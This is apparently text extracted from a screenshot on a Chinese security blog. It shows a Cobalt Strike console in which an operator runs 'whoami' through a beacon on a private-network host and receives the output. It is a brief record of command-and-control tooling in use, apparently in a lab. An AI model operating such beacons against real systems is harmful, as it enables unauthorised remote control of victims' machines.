 Cobalt Strike View Attacks Reporting Help
external internal user
192.168.0.108 192.168.0.108 qiye
Event Log X Beacon 192.168.0.108@21736 X
beacon> run whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 24 bytes
[+] received output:
desktop- \qiye
七夜安全博客